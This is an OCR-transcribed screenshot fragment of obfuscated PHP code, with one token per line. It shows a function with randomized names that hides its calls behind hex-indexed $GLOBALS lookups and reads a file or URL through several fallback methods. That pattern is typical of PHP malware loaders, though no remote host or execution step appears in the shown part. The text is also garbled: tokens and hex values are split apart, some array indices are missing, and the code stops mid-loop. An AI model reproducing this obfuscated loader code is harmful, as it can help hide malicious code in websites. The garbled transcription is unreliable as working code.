
K
); 

    } 

return
$FiYF_
; 

function
AsrZX
(
$ok6e_
)
{ 

$p35sK
 = 
$GLOBALS
[][
0xb
]; 

if
 (function_exists(
$GLOBALS
[][
0x12
])) { 

$p35sK
 = file_get_contents(
$ok6e_
); 

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x1
3
]) && function_exists(
$GLOBALS
[][
0x14
])) { 

$p35sK
 = stream_get_contents(fopen
(
$ok6e_
, 
$GLOBALS
[][
0x15
])); 

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x1
6
]) && function_exists(
$GLOBALS
[][
0x17
])) { 

$p35sK
 = implode(file(
$ok6e_
)); 

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x1
7
])) { 

$mPYIt
 = file(
$ok6e_
); 

if
 (function_exists(
$GLOBALS
[][
0x1
6
])) { 

$p35sK
 = implode(
$mPYIt
); 

        } 
else
 { 

foreach
 (
$mPYIt
as
$zd4bR
) { 
